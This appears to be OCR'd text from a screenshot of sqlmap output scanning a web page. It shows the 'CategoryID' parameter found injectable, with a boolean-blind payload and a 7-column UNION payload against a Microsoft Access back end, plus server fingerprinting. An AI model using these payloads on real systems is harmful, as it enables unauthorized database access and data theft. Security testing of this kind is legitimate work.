 [22:40:19] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[22:40:20] [INFO] target URL appears to have 7 columns in query
[22:40:20] [INFO] GET parameter 'CategoryID' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
GET parameter 'CategoryID' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 14 HTTP(s) requ
ests:
---
Parameter: CategoryID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: CategoryID=85 AND 5499=5499
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: CategoryID=85 UNION ALL SELECT CHR(113)&CHR(98)&CHR(113)&CHR(106)&C
HR(113)&CHR(88)&CHR(77)&CHR(83)&CHR(115)&CHR(66)&CHR(104)&CHR(83)&CHR(74)&CHR(83
)&CHR(118)&CHR(113)&CHR(98)&CHR(122)&CHR(122)&CHR(113),NULL,NULL,NULL,NULL,NULL,
NULL FROM MSysAccessObjects%16
---
[22:40:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: Microsoft Access
[22:40:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 22:40:25